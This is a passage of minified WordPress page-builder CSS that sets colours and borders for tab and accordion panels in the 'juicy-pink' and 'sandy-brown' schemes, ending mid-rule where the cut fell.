.vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#f3443f;background-color:#F4524D}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f3443f}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-tab>a{border-color:#f3443f;background-color:#F4524D;color:#fff}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#f23630}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#F4524D;background-color:transparent}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#F4524D}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#F4524D}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#F4524D;background-color:transparent}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#F4524D}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#F4524D}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#F4524D}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-tab>a{border-color:#F4524D;background-color:transparent;color:#F4524D}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#F4524D;color:#fff}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#F4524D;background-color:transparent;color:#F4524D}.vc_non_responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#F4524D}.vc_non_responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#F4524D}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#f3443f}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f23630}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#F4524D}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-tab>a{background-color:#f3443f;color:#fff}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#f23630}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#F4524D;color:#fff}.vc_non_responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#F4524D}.vc_non_responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#F4524D}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#f68a59;background-color:#F79468}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f68a59}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-tab>a{border-color:#f68a59;background-color:#F79468;color:#fff}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#f57f4b}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#f68a59;background-color:#F79468}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f68a59}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-tab>a{border-color:#f68a59;background-color:#F79468;color:#fff}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#f57f4b}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#F79468;background-color:transparent}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#F79468}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#F79468}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#F79468;background-color:transparent}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#F79468}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#F79468}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#F79468}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-tab>a{border-color:#F79468;background-color:transparent;color:#F79468}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#F79468;color:#fff}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#F79468;background-color:transparent;color:#F79468}.vc_non_responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#F79468}.vc_non_responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#F79468}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#f68a59}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f57f4b}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#F79468}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-tab>a{background-color:#f68a59;color:#fff}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#f57f4b}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#F79468;color:#fff}.vc_non_responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#F79468}.vc_non_responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media 